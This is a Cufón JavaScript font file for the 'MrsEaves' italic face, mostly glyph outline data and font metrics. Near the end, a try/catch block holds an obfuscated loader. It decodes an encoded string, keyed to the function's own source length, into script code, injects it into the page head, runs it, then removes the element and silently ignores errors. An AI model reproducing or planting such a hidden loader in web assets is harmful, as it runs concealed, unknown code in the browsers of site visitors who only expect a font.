,22,14,15,23,7v-3,31,-48,25,-48,-5v0,-34,-3,-87,-29,-87v-24,0,-31,33,-35,58v-5,36,-4,42,19,42r-2,8r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-41,-8,-34,67,-44,100r31,-41v42,-56,60,-66,80,-66v22,-1,30,30,10,34v-13,0,-4,-18,-17,-18v-16,-6,-62,53,-84,80","w":189},{"w":63},{"d":"81,-13v51,10,80,-91,22,-95r-31,0v-1,27,-33,101,9,95xm88,-203r-14,81v37,4,59,-10,65,-40v6,-31,-16,-46,-51,-41xm133,-117v55,26,19,117,-44,117r-86,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r78,0v33,0,51,24,46,54v-3,19,-18,35,-32,45","w":173},{"d":"98,-42v8,-14,21,-57,12,-69v-9,1,-15,54,-12,69xm100,-30v21,41,51,24,61,-30v8,-45,-13,-46,-10,-60v1,-5,5,-6,9,-6v8,0,19,18,11,66v-10,59,-51,89,-83,46v-23,32,-76,25,-66,-25v4,-23,24,-52,26,-66v-9,-6,-29,-11,-37,1v5,-29,32,-16,55,-22v-4,20,-17,50,-23,84v-7,42,24,43,41,20v-14,-26,5,-110,27,-104v26,7,5,78,-11,96","w":182},{"d":"44,-63r-12,63r-20,0r29,-163v6,-36,4,-43,-14,-43r1,-7r43,-9r-25,145v22,-29,37,-48,57,-48v22,-1,28,28,10,32v-13,0,-4,-17,-18,-17v-9,0,-19,6,-40,32v34,-10,34,30,37,55v3,22,14,15,22,7v2,16,-18,20,-24,21v-24,0,-21,-35,-21,-60v0,-19,-14,-18,-25,-8","w":126},{"d":"99,-60v5,-29,-1,-52,-21,-52v-27,0,-34,41,-38,70v-3,24,7,35,19,35v21,0,35,-24,40,-53xm52,-110v33,-36,83,-5,70,50v-8,36,-36,66,-67,66v-31,0,-39,-30,-36,-47r22,-122v6,-36,4,-43,-14,-43r1,-7r43,-9","w":132},{"d":"48,-141v6,-57,-18,-67,17,-81v9,0,16,9,14,18v-1,9,-15,24,-25,63r-6,0xm108,-141v6,-57,-18,-67,17,-81v9,0,16,9,14,18v-1,9,-15,24,-25,63r-6,0","w":130},{"d":"165,-205v-25,0,-65,100,-72,155v-4,36,-4,42,18,42r-1,8r-77,0r2,-8v27,7,32,-28,37,-60v18,-103,-3,-139,-23,-139v-6,0,-13,5,-17,8v-1,-17,20,-20,27,-21v27,0,42,27,39,107v22,-62,45,-106,75,-106v22,-1,30,27,10,31v-13,0,-5,-17,-18,-17","w":168},{"d":"55,-88v-11,71,14,80,26,80v29,0,44,-27,49,-54v5,-26,-2,-52,-31,-52v-19,0,-38,11,-44,26xm59,-108v32,-43,110,-13,97,46v-8,37,-42,68,-78,68v-25,0,-63,-18,-48,-102v11,-61,47,-127,97,-127v27,0,45,16,43,28v-17,27,-16,-16,-44,-17v-36,0,-56,54,-67,104","w":175},{"d":"3,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r125,0r-6,48v-6,2,-7,-3,-6,-8v8,-35,-37,-26,-66,-27r-14,82v33,0,47,1,51,-35r5,0r-14,83r-6,0v9,-37,-8,-35,-39,-35v-1,27,-31,101,10,95v37,3,57,-4,61,-35r6,0r-11,48r-134,0","w":161},{"d":"54,-75r-20,40v-10,20,-6,27,17,27r-1,8r-67,0r2,-8v19,0,24,-5,37,-31r92,-183r7,0r27,183v4,26,6,31,26,31r-1,8r-77,0r2,-8v42,3,22,-40,20,-67r-64,0xm116,-88r-12,-85r-43,85r55,0","w":173},{"d":"213,-108v-11,63,-60,114,-110,114v-49,0,-81,-51,-70,-114v11,-63,60,-114,110,-114v49,0,81,51,70,114xm185,-108v8,-45,0,-100,-45,-100v-44,0,-72,55,-80,100v-8,45,0,100,45,100v45,0,72,-55,80,-100","w":226},{"d":"129,0r-15,6r-98,-222r14,-6","w":125},{"d":"95,6v-45,0,-73,-51,-62,-114v11,-63,58,-114,103,-114v19,0,35,11,45,30v6,-2,4,-21,18,-20r-14,79r-8,0v2,-47,-14,-75,-43,-75v-39,0,-66,55,-74,100v-8,45,0,100,42,100v27,0,49,-18,54,-49v3,-16,-1,-25,-22,-25r1,-7r74,0r-2,7v-31,-9,-31,40,-38,69v-26,0,-35,19,-74,19","w":203},{"d":"118,-210v28,3,44,20,43,30v-16,24,-18,-9,-45,-15r-13,73v22,11,54,30,49,58v-6,34,-38,57,-70,58r-6,36r-13,0r7,-36v-35,-3,-53,-23,-51,-35v18,-29,15,16,53,21r15,-84v-21,-13,-48,-25,-43,-57v4,-26,31,-48,61,-49r7,-36r13,0xm85,-19v22,-1,41,-16,45,-38v3,-15,-9,-30,-31,-41xm103,-195v-17,1,-34,12,-37,30v-3,15,5,23,25,36","w":179},{"d":"59,-167v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-23,0,-28,5,-34,41r-33,186v-8,43,-31,61,-55,61v-24,0,-35,-16,-33,-26v1,-5,5,-10,12,-10v17,0,3,25,25,25v12,0,21,-9,28,-50","w":99},{"d":"243,-69r-240,0r2,-16r241,0","w":240},{"d":"53,-14v-1,18,-37,25,-34,0v2,-20,37,-25,34,0xm65,-83v-2,19,-38,24,-34,0v1,-19,37,-24,34,0","w":90},{"d":"158,-96r-132,78r-5,-6r97,-72r-71,-72r6,-7","w":180},{"d":"105,-129v17,-10,32,-27,36,-46v3,-16,-4,-33,-25,-33v-21,0,-35,18,-38,32v-4,23,10,36,27,47xm91,-112v-21,12,-40,27,-45,59v-4,21,6,45,34,45v29,0,47,-24,51,-43v5,-30,-18,-46,-40,-61xm113,-123v23,14,47,33,41,67v-6,36,-40,62,-76,62v-36,0,-61,-26,-55,-62v6,-34,33,-51,59,-62v-50,-27,-23,-104,36,-104v30,0,50,20,45,50v-4,23,-26,38,-50,49","w":175},{"d":"78,0r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-23,0,-28,5,-34,41r-21,117v-6,36,-4,42,19,42","w":99},{"d":"97,-91r57,0r-3,16r-56,0r-10,57r-16,0r9,-57r-56,0r3,-16r56,0r10,-56r16,0","w":164},{"d":"97,-147v-28,1,-52,26,-38,54r-12,11v-37,-32,2,-80,52,-80v32,0,61,19,53,48v-13,45,-37,47,-56,63v30,7,45,30,40,58v-6,33,-41,60,-74,60v-38,0,-55,-26,-53,-40v1,-5,4,-9,10,-9v13,0,0,36,44,36v20,0,42,-15,48,-47v4,-24,-4,-44,-27,-48v-7,6,-12,17,-20,17v-13,0,-4,-15,2,-20v22,-19,54,-33,61,-65v6,-26,-12,-38,-30,-38","w":169},{"d":"138,-69r-105,0r3,-16r105,0","w":164},{"d":"118,16r-130,0r3,-16r129,0"},{"d":"34,-54v32,-8,48,-27,50,-41v2,-9,-2,-17,-11,-17v-18,-1,-35,26,-39,58xm33,-44v-2,42,40,44,61,19r4,7v-12,13,-31,24,-46,24v-30,0,-44,-30,-38,-66v7,-38,37,-66,62,-66v19,0,29,14,26,31v-3,19,-24,42,-69,51","w":112},{"d":"155,-60v-11,62,-47,127,-97,127v-34,0,-58,-27,-32,-37v10,0,10,25,34,25v36,0,56,-53,67,-103v-32,43,-110,12,-97,-47v8,-37,41,-67,77,-67v25,0,63,18,48,102xm131,-68v11,-71,-14,-80,-26,-80v-29,0,-45,28,-50,54v-4,26,2,53,31,53v19,0,39,-12,45,-27","w":175},{"d":"121,-93v9,-20,27,-33,42,-33v43,1,20,72,14,103v-4,21,11,16,18,7v2,15,-17,20,-23,21v-31,-5,-9,-52,-7,-76v3,-27,3,-38,-12,-38v-27,-5,-44,72,-48,109r-19,0r12,-71v5,-27,3,-38,-12,-38v-27,-5,-44,72,-48,109r-20,0r17,-97v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v15,-1,20,15,15,29v13,-32,68,-47,66,3","w":207},{"d":"93,-150v-4,38,15,53,-13,63v-27,-14,3,-29,8,-63v-23,13,-36,30,-43,34v-7,4,-15,2,-18,-5v-1,-30,25,-17,60,-34v-27,-18,-57,-3,-48,-33v26,-22,23,11,51,29v5,-37,-16,-55,13,-63v28,12,-4,29,-8,63v23,-13,35,-30,43,-34v6,-4,15,-2,18,5v-1,29,-26,16,-60,33v28,18,58,3,48,34v-27,20,-23,-12,-51,-29","w":146},{"d":"100,32r-73,0r49,-276r73,0r-2,11r-49,0r-45,253r49,0"},{"d":"95,0r-80,0r1,-8v42,8,38,-63,46,-97v8,-35,-2,-40,-28,-39r2,-7r59,-12r-20,113v-6,36,-3,42,21,42","w":127}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+285-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("^CMbB+K2H|tn^]mjr+=?eCetz:KbM+tnz:J?H|oYMDP8&42R|72FTmKpB+KSlb}Ts:&jD|tW,zm6T|rk5%3USzDFH6bNHY8mDb&bB%~e^6MPM%Msl%o;59r?JR5PL4o4lRS}Q]=}zT*SrQ;X&Q~]r:*Rz]JMKED~QbvSo?o^z%T?5762k9UU0084lDtmk|2y|46RlYKXBCm2^]eR^0v}LQ;8S7bRlY;8B7bXl+vmB+r2H]vYL|enMR3YB%mXH%5tpG2jH|&Z&R3AH42A;~]76=C%eJ^l5KkLso0QTD|z&MHBSrp,FWR9Em+YZ}yd8*nAXv?42b:GU3NjPt)1zRF1kYrGrbXn^QPZL4}8B:KWBCWASGoPlR*Sl+bAB:o}M|JAB:*4z]39B:bPlR*SlYrZ&zJ+S+=2rGJ}rCD4z]39B:2}J]t}lYomSGsZBCt9&zo}B:UnHCt4rC3WB|T}^|MASRFjHQv8k?8dH0mY|:KBHDbrLz~BHDbt^0F}")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":128,"face":{"font-family":"MrsEaves","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-95.0722 -255 291 96.0237","underline-thickness":"9","underline-position":"-30.96","slope":"-12","stemh":"14","stemv":"18","unicode-range":"U+0020-U+2014"}}));
